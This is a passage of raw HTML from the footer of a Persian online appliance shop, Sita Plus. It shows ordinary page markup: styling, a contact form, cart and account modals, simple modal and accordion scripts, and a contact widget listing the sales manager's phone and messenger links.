				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="کولر گازی 30000 ایستاده گری مدل کراون" />

							<input type="hidden" name="queried_id" value="549"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
